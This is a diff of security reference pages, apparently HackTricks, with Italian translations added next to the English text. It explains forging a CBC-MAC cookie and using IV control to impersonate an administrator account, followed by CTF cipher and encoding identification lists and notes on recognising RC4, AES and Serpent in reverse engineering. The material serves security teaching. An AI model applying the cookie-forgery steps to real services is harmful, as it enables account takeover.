||||
|
||||
Imagine you are encrypting the name **Administrator** in **8bytes** blocks:
|
||||
Immagina di crittografare il nome **Administrator** in blocchi di **8bytes**:
|
||||
|
||||
- `Administ`
|
||||
- `rator\00\00\00`
|
||||
|
||||
You can create a username called **Administ** (m1) and retrieve the signature (s1).\
|
||||
Then, you can create a username called the result of `rator\00\00\00 XOR s1`. This will generate `E(m2 XOR s1 XOR 0)` which is s32.\
|
||||
now, you can use s32 as the signature of the full name **Administrator**.
|
||||
Puoi creare un nome utente chiamato **Administ** (m1) e recuperare la firma (s1).\
|
||||
Poi, puoi creare un nome utente chiamato il risultato di `rator\00\00\00 XOR s1`. Questo genererà `E(m2 XOR s1 XOR 0)` che è s32.\
|
||||
Ora, puoi usare s32 come la firma del nome completo **Administrator**.
|
||||
|
||||
### Summary
|
||||
### Riepilogo
|
||||
|
||||
1. Get the signature of username **Administ** (m1) which is s1
|
||||
2. Get the signature of username **rator\x00\x00\x00 XOR s1 XOR 0** is s32**.**
|
||||
3. Set the cookie to s32 and it will be a valid cookie for the user **Administrator**.
|
||||
1. Ottieni la firma del nome utente **Administ** (m1) che è s1
|
||||
2. Ottieni la firma del nome utente **rator\x00\x00\x00 XOR s1 XOR 0** che è s32**.**
|
||||
3. Imposta il cookie su s32 e sarà un cookie valido per l'utente **Administrator**.
|
||||
|
||||
# Attack Controlling IV
|
||||
# Attacco Controllando IV
|
||||
|
||||
If you can control the used IV the attack could be very easy.\
|
||||
If the cookies is just the username encrypted, to impersonate the user "**administrator**" you can create the user "**Administrator**" and you will get it's cookie.\
|
||||
Now, if you can control the IV, you can change the first Byte of the IV so **IV\[0] XOR "A" == IV'\[0] XOR "a"** and regenerate the cookie for the user **Administrator.** This cookie will be valid to **impersonate** the user **administrator** with the initial **IV**.
|
||||
Se puoi controllare l'IV utilizzato, l'attacco potrebbe essere molto facile.\
|
||||
Se i cookie sono solo il nome utente crittografato, per impersonare l'utente "**administrator**" puoi creare l'utente "**Administrator**" e otterrai il suo cookie.\
|
||||
Ora, se puoi controllare l'IV, puoi cambiare il primo byte dell'IV in modo che **IV\[0] XOR "A" == IV'\[0] XOR "a"** e rigenerare il cookie per l'utente **Administrator.** Questo cookie sarà valido per **impersonare** l'utente **administrator** con l'**IV** iniziale.
|
||||
|
||||
## References
|
||||
## Riferimenti
|
||||
|
||||
More information in [https://en.wikipedia.org/wiki/CBC-MAC](https://en.wikipedia.org/wiki/CBC-MAC)
|
||||
Maggiore informazione in [https://en.wikipedia.org/wiki/CBC-MAC](https://en.wikipedia.org/wiki/CBC-MAC)
|
||||
|
||||
{{#include ../banners/hacktricks-training.md}}
|
||||
|
||||
@ -4,7 +4,7 @@
|
||||
|
||||
## Online Hashes DBs
|
||||
|
||||
- _**Google it**_
|
||||
- _**Cercalo su Google**_
|
||||
- [http://hashtoolkit.com/reverse-hash?hash=4d186321c1a7f0f354b297e8914ab240](http://hashtoolkit.com/reverse-hash?hash=4d186321c1a7f0f354b297e8914ab240)
|
||||
- [https://www.onlinehashcrack.com/](https://www.onlinehashcrack.com)
|
||||
- [https://crackstation.net/](https://crackstation.net)
|
||||
@ -19,13 +19,13 @@
|
||||
## Magic Autosolvers
|
||||
|
||||
- [**https://github.com/Ciphey/Ciphey**](https://github.com/Ciphey/Ciphey)
|
||||
- [https://gchq.github.io/CyberChef/](https://gchq.github.io/CyberChef/) (Magic module)
|
||||
- [https://gchq.github.io/CyberChef/](https://gchq.github.io/CyberChef/) (Modulo Magico)
|
||||
- [https://github.com/dhondta/python-codext](https://github.com/dhondta/python-codext)
|
||||
- [https://www.boxentriq.com/code-breaking](https://www.boxentriq.com/code-breaking)
|
||||
|
||||
## Encoders
|
||||
|
||||
Most of encoded data can be decoded with these 2 ressources:
|
||||
La maggior parte dei dati codificati può essere decifrata con queste 2 risorse:
|
||||
|
||||
- [https://www.dcode.fr/tools-list](https://www.dcode.fr/tools-list)
|
||||
- [https://gchq.github.io/CyberChef/](https://gchq.github.io/CyberChef/)
|
||||
@ -33,7 +33,7 @@ Most of encoded data can be decoded with these 2 ressources:
|
||||
### Substitution Autosolvers
|
||||
|
||||
- [https://www.boxentriq.com/code-breaking/cryptogram](https://www.boxentriq.com/code-breaking/cryptogram)
|
||||
- [https://quipqiup.com/](https://quipqiup.com) - Very good !
|
||||
- [https://quipqiup.com/](https://quipqiup.com) - Molto buono!
|
||||
|
||||
#### Caesar - ROTx Autosolvers
|
||||
|
||||
@ -45,95 +45,90 @@ Most of encoded data can be decoded with these 2 ressources:
|
||||
|
||||
### Base Encodings Autosolver
|
||||
|
||||
Check all these bases with: [https://github.com/dhondta/python-codext](https://github.com/dhondta/python-codext)
|
||||
Controlla tutte queste basi con: [https://github.com/dhondta/python-codext](https://github.com/dhondta/python-codext)
|
||||
|
||||
- **Ascii85**
|
||||
- `BQ%]q@psCd@rH0l`
|
||||
- `BQ%]q@psCd@rH0l`
|
||||
- **Base26** \[_A-Z_]
|
||||
- `BQEKGAHRJKHQMVZGKUXNT`
|
||||
- `BQEKGAHRJKHQMVZGKUXNT`
|
||||
- **Base32** \[_A-Z2-7=_]
|
||||
- `NBXWYYLDMFZGCY3PNRQQ====`
|
||||
- `NBXWYYLDMFZGCY3PNRQQ====`
|
||||
- **Zbase32** \[_ybndrfg8ejkmcpqxot1uwisza345h769_]
|
||||
- `pbzsaamdcf3gna5xptoo====`
|
||||
- `pbzsaamdcf3gna5xptoo====`
|
||||
- **Base32 Geohash** \[_0-9b-hjkmnp-z_]
|
||||
- `e1rqssc3d5t62svgejhh====`
|
||||
- `e1rqssc3d5t62svgejhh====`
|
||||
- **Base32 Crockford** \[_0-9A-HJKMNP-TV-Z_]
|
||||
- `D1QPRRB3C5S62RVFDHGG====`
|
||||
- `D1QPRRB3C5S62RVFDHGG====`
|
||||
- **Base32 Extended Hexadecimal** \[_0-9A-V_]
|
||||
- `D1NMOOB3C5P62ORFDHGG====`
|
||||
- `D1NMOOB3C5P62ORFDHGG====`
|
||||
- **Base45** \[_0-9A-Z $%\*+-./:_]
|
||||
- `59DPVDGPCVKEUPCPVD`
|
||||
- `59DPVDGPCVKEUPCPVD`
|
||||
- **Base58 (bitcoin)** \[_1-9A-HJ-NP-Za-km-z_]
|
||||
- `2yJiRg5BF9gmsU6AC`
|
||||
- `2yJiRg5BF9gmsU6AC`
|
||||
- **Base58 (flickr)** \[_1-9a-km-zA-HJ-NP-Z_]
|
||||
- `2YiHqF5bf9FLSt6ac`
|
||||
- `2YiHqF5bf9FLSt6ac`
|
||||
- **Base58 (ripple)** \[_rpshnaf39wBUDNEGHJKLM4PQ-T7V-Z2b-eCg65jkm8oFqi1tuvAxyz_]
|
||||
- `pyJ5RgnBE9gm17awU`
|
||||
- `pyJ5RgnBE9gm17awU`
|
||||
- **Base62** \[_0-9A-Za-z_]
|
||||
- `g2AextRZpBKRBzQ9`
|
||||
- `g2AextRZpBKRBzQ9`
|
||||
- **Base64** \[_A-Za-z0-9+/=_]
|
||||
- `aG9sYWNhcmFjb2xh`
|
||||
- `aG9sYWNhcmFjb2xh`
|
||||
- **Base67** \[_A-Za-z0-9-_.!\~\_]
|
||||
- `NI9JKX0cSUdqhr!p`
|
||||
- `NI9JKX0cSUdqhr!p`
|
||||
- **Base85 (Ascii85)** \[_!"#$%&'()\*+,-./0-9:;<=>?@A-Z\[\\]^\_\`a-u_]
|
||||
- `BQ%]q@psCd@rH0l`
|
||||
- `BQ%]q@psCd@rH0l`
|
||||
- **Base85 (Adobe)** \[_!"#$%&'()\*+,-./0-9:;<=>?@A-Z\[\\]^\_\`a-u_]
|
||||
- `<~BQ%]q@psCd@rH0l~>`
|
||||
- **Base85 (IPv6 or RFC1924)** \[_0-9A-Za-z!#$%&()\*+-;<=>?@^_\`{|}\~\_]
|
||||
- `Xm4y`V\_|Y(V{dF>\`
|
||||
- `<~BQ%]q@psCd@rH0l~>`
|
||||
- **Base85 (IPv6 o RFC1924)** \[_0-9A-Za-z!#$%&()\*+-;<=>?@^_\`{|}\~\_]
|
||||
- `Xm4y`V\_|Y(V{dF>\`
|
||||
- **Base85 (xbtoa)** \[_!"#$%&'()\*+,-./0-9:;<=>?@A-Z\[\\]^\_\`a-u_]
|
||||
- `xbtoa Begin\nBQ%]q@psCd@rH0l\nxbtoa End N 12 c E 1a S 4e6 R 6991d`
|
||||
- `xbtoa Begin\nBQ%]q@psCd@rH0l\nxbtoa End N 12 c E 1a S 4e6 R 6991d`
|
||||
- **Base85 (XML)** \[\_0-9A-Za-y!#$()\*+,-./:;=?@^\`{|}\~z\_\_]
|
||||
- `Xm4y|V{~Y+V}dF?`
|
||||
- `Xm4y|V{~Y+V}dF?`
|
||||
- **Base91** \[_A-Za-z0-9!#$%&()\*+,./:;<=>?@\[]^\_\`{|}\~"_]
|
||||
- `frDg[*jNN!7&BQM`
|
||||
- `frDg[*jNN!7&BQM`
|
||||
- **Base100** \[]
|
||||
- `👟👦👣👘👚👘👩👘👚👦👣👘`
|
||||
- `👟👦👣👘👚👘👩👘👚👦👣👘`
|
||||
- **Base122** \[]
|
||||
- `4F ˂r0Xmvc`
|
||||
- `4F ˂r0Xmvc`
|
||||
- **ATOM-128** \[_/128GhIoPQROSTeUbADfgHijKLM+n0pFWXY456xyzB7=39VaqrstJklmNuZvwcdEC_]
|
||||
- `MIc3KiXa+Ihz+lrXMIc3KbCC`
|
||||
- `MIc3KiXa+Ihz+lrXMIc3KbCC`
|
||||
- **HAZZ15** \[_HNO4klm6ij9n+J2hyf0gzA8uvwDEq3X1Q7ZKeFrWcVTts/MRGYbdxSo=ILaUpPBC5_]
|
||||
- `DmPsv8J7qrlKEoY7`
|
||||
- `DmPsv8J7qrlKEoY7`
|
||||
- **MEGAN35** \[_3G-Ub=c-pW-Z/12+406-9Vaq-zA-F5_]
|
||||
- `kLD8iwKsigSalLJ5`
|
||||
- `kLD8iwKsigSalLJ5`
|
||||
- **ZONG22** \[_ZKj9n+yf0wDVX1s/5YbdxSo=ILaUpPBCHg8uvNO4klm6iJGhQ7eFrWczAMEq3RTt2_]
|
||||
- `ayRiIo1gpO+uUc7g`
|
||||
- `ayRiIo1gpO+uUc7g`
|
||||
- **ESAB46** \[]
|
||||
- `3sHcL2NR8WrT7mhR`
|
||||
- `3sHcL2NR8WrT7mhR`
|
||||
- **MEGAN45** \[]
|
||||
- `kLD8igSXm2KZlwrX`
|
||||
- `kLD8igSXm2KZlwrX`
|
||||
- **TIGO3FX** \[]
|
||||
- `7AP9mIzdmltYmIP9mWXX`
|
||||
- `7AP9mIzdmltYmIP9mWXX`
|
||||
- **TRIPO5** \[]
|
||||
- `UE9vSbnBW6psVzxB`
|
||||
- `UE9vSbnBW6psVzxB`
|
||||
- **FERON74** \[]
|
||||
- `PbGkNudxCzaKBm0x`
|
||||
- `PbGkNudxCzaKBm0x`
|
||||
- **GILA7** \[]
|
||||
- `D+nkv8C1qIKMErY1`
|
||||
- `D+nkv8C1qIKMErY1`
|
||||
- **Citrix CTX1** \[]
|
||||
- `MNGIKCAHMOGLKPAKMMGJKNAINPHKLOBLNNHILCBHNOHLLPBK`
|
||||
- `MNGIKCAHMOGLKPAKMMGJKNAINPHKLOBLNNHILCBHNOHLLPBK`
|
||||
|
||||
[http://k4.cba.pl/dw/crypo/tools/eng_atom128c.html](http://k4.cba.pl/dw/crypo/tools/eng_atom128c.html) - 404 Dead: [https://web.archive.org/web/20190228181208/http://k4.cba.pl/dw/crypo/tools/eng_hackerize.html](https://web.archive.org/web/20190228181208/http://k4.cba.pl/dw/crypo/tools/eng_hackerize.html)
|
||||
|
||||
### HackerizeXS \[_╫Λ↻├☰┏_]
|
||||
|
||||
```
|
||||
╫☐↑Λ↻Λ┏Λ↻☐↑Λ
|
||||
```
|
||||
|
||||
- [http://k4.cba.pl/dw/crypo/tools/eng_hackerize.html](http://k4.cba.pl/dw/crypo/tools/eng_hackerize.html) - 404 Dead: [https://web.archive.org/web/20190228181208/http://k4.cba.pl/dw/crypo/tools/eng_hackerize.html](https://web.archive.org/web/20190228181208/http://k4.cba.pl/dw/crypo/tools/eng_hackerize.html)
|
||||
- [http://k4.cba.pl/dw/crypo/tools/eng_hackerize.html](http://k4.cba.pl/dw/crypo/tools/eng_hackerize.html) - 404 Morto: [https://web.archive.org/web/20190228181208/http://k4.cba.pl/dw/crypo/tools/eng_hackerize.html](https://web.archive.org/web/20190228181208/http://k4.cba.pl/dw/crypo/tools/eng_hackerize.html)
|
||||
|
||||
### Morse
|
||||
|
||||
```
|
||||
.... --- .-.. -.-. .- .-. .- -.-. --- .-.. .-
|
||||
```
|
||||
|
||||
- [http://k4.cba.pl/dw/crypo/tools/eng_morse-encode.html](http://k4.cba.pl/dw/crypo/tools/eng_morse-encode.html) - 404 Dead: [https://gchq.github.io/CyberChef/](https://gchq.github.io/CyberChef/)
|
||||
- [http://k4.cba.pl/dw/crypo/tools/eng_morse-encode.html](http://k4.cba.pl/dw/crypo/tools/eng_morse-encode.html) - 404 Morto: [https://gchq.github.io/CyberChef/](https://gchq.github.io/CyberChef/)
|
||||
|
||||
### UUencoder
|
||||
|
||||
```
|
||||
begin 644 webutils_pl
|
||||
M2$],04A/3$%(3TQ!2$],04A/3$%(3TQ!2$],04A/3$%(3TQ!2$],04A/3$%(
|
||||
@ -142,96 +137,79 @@ F3$%(3TQ!2$],04A/3$%(3TQ!2$],04A/3$%(3TQ!2$],04A/3$$`
|
||||
`
|
||||
end
|
||||
```
|
||||
|
||||
- [http://www.webutils.pl/index.php?idx=uu](http://www.webutils.pl/index.php?idx=uu)
|
||||
|
||||
### XXEncoder
|
||||
|
||||
```
|
||||
begin 644 webutils_pl
|
||||
hG2xAEIVDH236Hol-G2xAEIVDH236Hol-G2xAEIVDH236Hol-G2xAEIVDH236
|
||||
5Hol-G2xAEE++
|
||||
end
|
||||
```
|
||||
|
||||
- [www.webutils.pl/index.php?idx=xx](https://github.com/carlospolop/hacktricks/tree/bf578e4c5a955b4f6cdbe67eb4a543e16a3f848d/crypto/www.webutils.pl/index.php?idx=xx)
|
||||
|
||||
### YEncoder
|
||||
|
||||
```
|
||||
=ybegin line=128 size=28 name=webutils_pl
|
||||
ryvkryvkryvkryvkryvkryvkryvk
|
||||
=yend size=28 crc32=35834c86
|
||||
```
|
||||
|
||||
- [http://www.webutils.pl/index.php?idx=yenc](http://www.webutils.pl/index.php?idx=yenc)
|
||||
|
||||
### BinHex
|
||||
|
||||
```
|
||||
(This file must be converted with BinHex 4.0)
|
||||
:#hGPBR9dD@acAh"X!$mr2cmr2cmr!!!!!!!8!!!!!-ka5%p-38K26%&)6da"5%p
|
||||
-38K26%'d9J!!:
|
||||
```
|
||||
|
||||
- [http://www.webutils.pl/index.php?idx=binhex](http://www.webutils.pl/index.php?idx=binhex)
|
||||
|
||||
### ASCII85
|
||||
|
||||
```
|
||||
<~85DoF85DoF85DoF85DoF85DoF85DoF~>
|
||||
```
|
||||
|
||||
- [http://www.webutils.pl/index.php?idx=ascii85](http://www.webutils.pl/index.php?idx=ascii85)
|
||||
|
||||
### Dvorak keyboard
|
||||
|
||||
### Tastiera Dvorak
|
||||
```
|
||||
drnajapajrna
|
||||
```
|
||||
|
||||
- [https://www.geocachingtoolbox.com/index.php?lang=en\&page=dvorakKeyboard](https://www.geocachingtoolbox.com/index.php?lang=en&page=dvorakKeyboard)
|
||||
|
||||
### A1Z26
|
||||
|
||||
Letters to their numerical value
|
||||
|
||||
Lettere al loro valore numerico
|
||||
```
|
||||
8 15 12 1 3 1 18 1 3 15 12 1
|
||||
```
|
||||
|
||||
### Affine Cipher Encode
|
||||
|
||||
Letter to num `(ax+b)%26` (_a_ and _b_ are the keys and _x_ is the letter) and the result back to letter
|
||||
|
||||
Lettera a numero `(ax+b)%26` (_a_ e _b_ sono le chiavi e _x_ è la lettera) e il risultato di nuovo in lettera
|
||||
```
|
||||
krodfdudfrod
|
||||
```
|
||||
|
||||
### SMS Code
|
||||
|
||||
**Multitap** [replaces a letter](https://www.dcode.fr/word-letter-change) by repeated digits defined by the corresponding key code on a mobile [phone keypad](https://www.dcode.fr/phone-keypad-cipher) (This mode is used when writing SMS).\
|
||||
For example: 2=A, 22=B, 222=C, 3=D...\
|
||||
You can identify this code because you will see\*\* several numbers repeated\*\*.
|
||||
**Multitap** [sostituisce una lettera](https://www.dcode.fr/word-letter-change) con cifre ripetute definite dal corrispondente codice chiave su una [tastiera del telefono](https://www.dcode.fr/phone-keypad-cipher) (Questo modo è usato quando si scrivono SMS).\
|
||||
Ad esempio: 2=A, 22=B, 222=C, 3=D...\
|
||||
Puoi identificare questo codice perché vedrai\*\* diversi numeri ripetuti\*\*.
|
||||
|
||||
You can decode this code in: [https://www.dcode.fr/multitap-abc-cipher](https://www.dcode.fr/multitap-abc-cipher)
|
||||
Puoi decodificare questo codice in: [https://www.dcode.fr/multitap-abc-cipher](https://www.dcode.fr/multitap-abc-cipher)
|
||||
|
||||
### Bacon Code
|
||||
|
||||
Substitude each letter for 4 As or Bs (or 1s and 0s)
|
||||
|
||||
Sostituisci ogni lettera con 4 A o B (o 1 e 0)
|
||||
```
|
||||
00111 01101 01010 00000 00010 00000 10000 00000 00010 01101 01010 00000
|
||||
AABBB ABBAB ABABA AAAAA AAABA AAAAA BAAAA AAAAA AAABA ABBAB ABABA AAAAA
|
||||
```
|
||||
|
||||
### Runes
|
||||
|
||||

|
||||
|
||||
## Compression
|
||||
|
||||
**Raw Deflate** and **Raw Inflate** (you can find both in Cyberchef) can compress and decompress data without headers.
|
||||
**Raw Deflate** e **Raw Inflate** (puoi trovarli entrambi in Cyberchef) possono comprimere e decomprimere dati senza intestazioni.
|
||||
|
||||
## Easy Crypto
|
||||
|
||||
@ -241,30 +219,25 @@ AABBB ABBAB ABABA AAAAA AAABA AAAAA BAAAA AAAAA AAABA ABBAB ABABA AAAAA
|
||||
|
||||
### Bifid
|
||||
|
||||
A keywork is needed
|
||||
|
||||
È necessaria una parola chiave.
|
||||
```
|
||||
fgaargaamnlunesuneoa
|
||||
```
|
||||
|
||||
### Vigenere
|
||||
|
||||
A keywork is needed
|
||||
|
||||
È necessaria una parola chiave
|
||||
```
|
||||
wodsyoidrods
|
||||
```
|
||||
|
||||
- [https://www.guballa.de/vigenere-solver](https://www.guballa.de/vigenere-solver)
|
||||
- [https://www.dcode.fr/vigenere-cipher](https://www.dcode.fr/vigenere-cipher)
|
||||
- [https://www.mygeocachingprofile.com/codebreaker.vigenerecipher.aspx](https://www.mygeocachingprofile.com/codebreaker.vigenerecipher.aspx)
|
||||
|
||||
## Strong Crypto
|
||||
## Crypto Forte
|
||||
|
||||
### Fernet
|
||||
|
||||
2 base64 strings (token and key)
|
||||
|
||||
2 stringhe base64 (token e chiave)
|
||||
```
|
||||
Token:
|
||||
gAAAAABWC9P7-9RsxTz_dwxh9-O2VUB7Ih8UCQL1_Zk4suxnkCvb26Ie4i8HSUJ4caHZuiNtjLl3qfmCv_fS3_VpjL7HxCz7_Q==
|
||||
@ -272,27 +245,24 @@ gAAAAABWC9P7-9RsxTz_dwxh9-O2VUB7Ih8UCQL1_Zk4suxnkCvb26Ie4i8HSUJ4caHZuiNtjLl3qfmC
|
||||
Key:
|
||||
-s6eI5hyNh8liH7Gq0urPC-vzPgNnxauKvRO4g03oYI=
|
||||
```
|
||||
|
||||
- [https://asecuritysite.com/encryption/ferdecode](https://asecuritysite.com/encryption/ferdecode)
|
||||
|
||||
### Samir Secret Sharing
|
||||
|
||||
A secret is splitted in X parts and to recover it you need Y parts (_Y <=X_).
|
||||
### Condivisione Segreta di Samir
|
||||
|
||||
Un segreto è suddiviso in X parti e per recuperarlo hai bisogno di Y parti (_Y <=X_).
|
||||
```
|
||||
8019f8fa5879aa3e07858d08308dc1a8b45
|
||||
80223035713295bddf0b0bd1b10a5340b89
|
||||
803bc8cf294b3f83d88e86d9818792e80cd
|
||||
```
|
||||
|
||||
[http://christian.gen.co/secrets/](http://christian.gen.co/secrets/)
|
||||
|
||||
### OpenSSL brute-force
|
||||
### Brute-force OpenSSL
|
||||
|
||||
- [https://github.com/glv2/bruteforce-salted-openssl](https://github.com/glv2/bruteforce-salted-openssl)
|
||||
- [https://github.com/carlospolop/easy_BFopensslCTF](https://github.com/carlospolop/easy_BFopensslCTF)
|
||||
|
||||
## Tools
|
||||
## Strumenti
|
||||
|
||||
- [https://github.com/Ganapati/RsaCtfTool](https://github.com/Ganapati/RsaCtfTool)
|
||||
- [https://github.com/lockedbyte/cryptovenom](https://github.com/lockedbyte/cryptovenom)
|
||||
|
||||
@ -1,184 +1,184 @@
|
||||
# Cryptographic/Compression Algorithms
|
||||
# Algoritmi di Crittografia/Compressione
|
||||
|
||||
## Cryptographic/Compression Algorithms
|
||||
## Algoritmi di Crittografia/Compressione
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
## Identifying Algorithms
|
||||
## Identificazione degli Algoritmi
|
||||
|
||||
If you ends in a code **using shift rights and lefts, xors and several arithmetic operations** it's highly possible that it's the implementation of a **cryptographic algorithm**. Here it's going to be showed some ways to **identify the algorithm that it's used without needing to reverse each step**.
|
||||
Se si termina in un codice **che utilizza shift a destra e a sinistra, xors e diverse operazioni aritmetiche** è altamente probabile che sia l'implementazione di un **algoritmo crittografico**. Qui verranno mostrati alcuni modi per **identificare l'algoritmo utilizzato senza dover invertire ogni passaggio**.
|
||||
|
||||
### API functions
|
||||
### Funzioni API
|
||||
|
||||
**CryptDeriveKey**
|
||||
|
||||
If this function is used, you can find which **algorithm is being used** checking the value of the second parameter:
|
||||
Se questa funzione è utilizzata, puoi scoprire quale **algoritmo è in uso** controllando il valore del secondo parametro:
|
||||
|
||||
.png>)
|
||||
|
||||
Check here the table of possible algorithms and their assigned values: [https://docs.microsoft.com/en-us/windows/win32/seccrypto/alg-id](https://docs.microsoft.com/en-us/windows/win32/seccrypto/alg-id)
|
||||
Controlla qui la tabella degli algoritmi possibili e i loro valori assegnati: [https://docs.microsoft.com/en-us/windows/win32/seccrypto/alg-id](https://docs.microsoft.com/en-us/windows/win32/seccrypto/alg-id)
|
||||
|
||||
**RtlCompressBuffer/RtlDecompressBuffer**
|
||||
|
||||
Compresses and decompresses a given buffer of data.
|
||||
Comprimi e decomprimi un dato buffer.
|
||||
|
||||
**CryptAcquireContext**
|
||||
|
||||
From [the docs](https://learn.microsoft.com/en-us/windows/win32/api/wincrypt/nf-wincrypt-cryptacquirecontexta): The **CryptAcquireContext** function is used to acquire a handle to a particular key container within a particular cryptographic service provider (CSP). **This returned handle is used in calls to CryptoAPI** functions that use the selected CSP.
|
||||
Dai [documenti](https://learn.microsoft.com/en-us/windows/win32/api/wincrypt/nf-wincrypt-cryptacquirecontexta): La funzione **CryptAcquireContext** è utilizzata per acquisire un handle a un particolare contenitore di chiavi all'interno di un particolare fornitore di servizi crittografici (CSP). **Questo handle restituito è utilizzato nelle chiamate alle funzioni CryptoAPI** che utilizzano il CSP selezionato.
|
||||
|
||||
**CryptCreateHash**
|
||||
|
||||
Initiates the hashing of a stream of data. If this function is used, you can find which **algorithm is being used** checking the value of the second parameter:
|
||||
Inizia l'hashing di un flusso di dati. Se questa funzione è utilizzata, puoi scoprire quale **algoritmo è in uso** controllando il valore del secondo parametro:
|
||||
|
||||
.png>)
|
||||
|
||||
\
|
||||
Check here the table of possible algorithms and their assigned values: [https://docs.microsoft.com/en-us/windows/win32/seccrypto/alg-id](https://docs.microsoft.com/en-us/windows/win32/seccrypto/alg-id)
|
||||
Controlla qui la tabella degli algoritmi possibili e i loro valori assegnati: [https://docs.microsoft.com/en-us/windows/win32/seccrypto/alg-id](https://docs.microsoft.com/en-us/windows/win32/seccrypto/alg-id)
|
||||
|
||||
### Code constants
|
||||
### Costanti di codice
|
||||
|
||||
Sometimes it's really easy to identify an algorithm thanks to the fact that it needs to use a special and unique value.
|
||||
A volte è davvero facile identificare un algoritmo grazie al fatto che deve utilizzare un valore speciale e unico.
|
||||
|
||||
.png>)
|
||||
|
||||
If you search for the first constant in Google this is what you get:
|
||||
Se cerchi la prima costante su Google, questo è ciò che ottieni:
|
||||
|
||||
.png>)
|
||||
|
||||
Therefore, you can assume that the decompiled function is a **sha256 calculator.**\
|
||||
You can search any of the other constants and you will obtain (probably) the same result.
|
||||
Pertanto, puoi assumere che la funzione decompilata sia un **calcolatore sha256.**\
|
||||
Puoi cercare qualsiasi altra costante e otterrai (probabilmente) lo stesso risultato.
|
||||
|
||||
### data info
|
||||
### info sui dati
|
||||
|
||||
If the code doesn't have any significant constant it may be **loading information from the .data section**.\
|
||||
You can access that data, **group the first dword** and search for it in google as we have done in the section before:
|
||||
Se il codice non ha alcuna costante significativa, potrebbe essere **in caricamento di informazioni dalla sezione .data**.\
|
||||
Puoi accedere a quei dati, **raggruppare il primo dword** e cercarlo su Google come abbiamo fatto nella sezione precedente:
|
||||
|
||||
.png>)
|
||||
|
||||
In this case, if you look for **0xA56363C6** you can find that it's related to the **tables of the AES algorithm**.
|
||||
In questo caso, se cerchi **0xA56363C6** puoi scoprire che è correlato alle **tabelle dell'algoritmo AES**.
|
||||
|
||||
## RC4 **(Symmetric Crypt)**
|
||||
## RC4 **(Crittografia Simmetrica)**
|
||||
|
||||
### Characteristics
|
||||
### Caratteristiche
|
||||
|
||||
It's composed of 3 main parts:
|
||||
È composto da 3 parti principali:
|
||||
|
||||
- **Initialization stage/**: Creates a **table of values from 0x00 to 0xFF** (256bytes in total, 0x100). This table is commonly call **Substitution Box** (or SBox).
|
||||
- **Scrambling stage**: Will **loop through the table** crated before (loop of 0x100 iterations, again) creating modifying each value with **semi-random** bytes. In order to create this semi-random bytes, the RC4 **key is used**. RC4 **keys** can be **between 1 and 256 bytes in length**, however it is usually recommended that it is above 5 bytes. Commonly, RC4 keys are 16 bytes in length.
|
||||
- **XOR stage**: Finally, the plain-text or cyphertext is **XORed with the values created before**. The function to encrypt and decrypt is the same. For this, a **loop through the created 256 bytes** will be performed as many times as necessary. This is usually recognized in a decompiled code with a **%256 (mod 256)**.
|
||||
- **Fase di inizializzazione/**: Crea una **tabella di valori da 0x00 a 0xFF** (256 byte in totale, 0x100). Questa tabella è comunemente chiamata **Substitution Box** (o SBox).
|
||||
- **Fase di mescolamento**: Eseguirà un **ciclo attraverso la tabella** creata prima (ciclo di 0x100 iterazioni, di nuovo) modificando ciascun valore con byte **semi-casuali**. Per creare questi byte semi-casuali, viene utilizzata la **chiave RC4**. Le **chiavi RC4** possono essere **tra 1 e 256 byte di lunghezza**, tuttavia di solito si raccomanda che siano superiori a 5 byte. Comunemente, le chiavi RC4 sono lunghe 16 byte.
|
||||
- **Fase XOR**: Infine, il testo in chiaro o il testo cifrato è **XORato con i valori creati prima**. La funzione per crittografare e decrittografare è la stessa. Per questo, verrà eseguito un **ciclo attraverso i 256 byte creati** tante volte quanto necessario. Questo è solitamente riconosciuto in un codice decompilato con un **%256 (mod 256)**.
|
||||
|
||||
> [!NOTE]
|
||||
> **In order to identify a RC4 in a disassembly/decompiled code you can check for 2 loops of size 0x100 (with the use of a key) and then a XOR of the input data with the 256 values created before in the 2 loops probably using a %256 (mod 256)**
|
||||
> **Per identificare un RC4 in un codice disassemblato/decompilato puoi controllare 2 cicli di dimensione 0x100 (con l'uso di una chiave) e poi un XOR dei dati di input con i 256 valori creati prima nei 2 cicli probabilmente usando un %256 (mod 256)**
|
||||
|
||||
### **Initialization stage/Substitution Box:** (Note the number 256 used as counter and how a 0 is written in each place of the 256 chars)
|
||||
### **Fase di Inizializzazione/Substitution Box:** (Nota il numero 256 usato come contatore e come uno 0 è scritto in ciascun posto dei 256 caratteri)
|
||||
|
||||
.png>)
|
||||
|
||||
### **Scrambling Stage:**
|
||||
### **Fase di Mescolamento:**
|
||||
|
||||
.png>)
|
||||
|
||||
### **XOR Stage:**
|
||||
### **Fase XOR:**
|
||||
|
||||
.png>)
|
||||
|
||||
## **AES (Symmetric Crypt)**
|
||||
## **AES (Crittografia Simmetrica)**
|
||||
|
||||
### **Characteristics**
|
||||
### **Caratteristiche**
|
||||
|
||||
- Use of **substitution boxes and lookup tables**
|
||||
- It's possible to **distinguish AES thanks to the use of specific lookup table values** (constants). _Note that the **constant** can be **stored** in the binary **or created**_ _**dynamically**._
|
||||
- The **encryption key** must be **divisible** by **16** (usually 32B) and usually an **IV** of 16B is used.
|
||||
- Uso di **scatole di sostituzione e tabelle di ricerca**
|
||||
- È possibile **distinguere AES grazie all'uso di valori specifici delle tabelle di ricerca** (costanti). _Nota che la **costante** può essere **memorizzata** nel binario **o creata** _**dinamicamente**._
|
||||
- La **chiave di crittografia** deve essere **divisibile** per **16** (di solito 32B) e di solito viene utilizzato un **IV** di 16B.
|
||||
|
||||
### SBox constants
|
||||
### Costanti SBox
|
||||
|
||||
.png>)
|
||||
|
||||
## Serpent **(Symmetric Crypt)**
|
||||
## Serpent **(Crittografia Simmetrica)**
|
||||
|
||||
### Characteristics
|
||||
### Caratteristiche
|
||||
|
||||
- It's rare to find some malware using it but there are examples (Ursnif)
|
||||
- Simple to determine if an algorithm is Serpent or not based on it's length (extremely long function)
|
||||
- È raro trovare malware che lo utilizzi, ma ci sono esempi (Ursnif)
|
||||
- Facile determinare se un algoritmo è Serpent o meno in base alla sua lunghezza (funzione estremamente lunga)
|
||||
|
||||
### Identifying
|
||||
### Identificazione
|
||||
|
||||
In the following image notice how the constant **0x9E3779B9** is used (note that this constant is also used by other crypto algorithms like **TEA** -Tiny Encryption Algorithm).\
|
||||
Also note the **size of the loop** (**132**) and the **number of XOR operations** in the **disassembly** instructions and in the **code** example:
|
||||
